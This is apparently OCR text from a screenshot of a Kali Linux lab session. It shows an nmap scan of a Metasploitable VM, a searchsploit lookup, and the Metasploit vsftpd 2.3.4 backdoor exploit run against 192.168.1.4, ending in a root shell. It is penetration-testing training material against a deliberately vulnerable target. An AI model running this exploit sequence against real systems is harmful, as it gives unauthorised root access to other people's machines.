 Kali-Linux-2021.2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places QTerminal Aug 3 08:16 1 75 %
root@kali: /home/kali
File Actions Edit View Help
SF:,34,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(Redmi3S
SF:-Redmi\)\n");
MAC Address: 08:00:27:BD:E9:43 (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CP
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.77 seconds
┌──(root💀kali)-[/home/kali]
└─# searchsploit vsftpd 2.3.4
Exploit Title
vsftpd 2.3.4 - Backdoor Command Execution
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
Shellcodes: No Results
┌──(root💀kali)-[/home/kali]
└─#
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.4
RHOSTS => 192.168.1.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.4:21 - USER: 331 Please specify the password.
[+] 192.168.1.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.4:6200) at 2021-08-03 08:15:11 -040
0
pwd
/
whoami
root
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
33°C Light rain
17:46
03-08-2021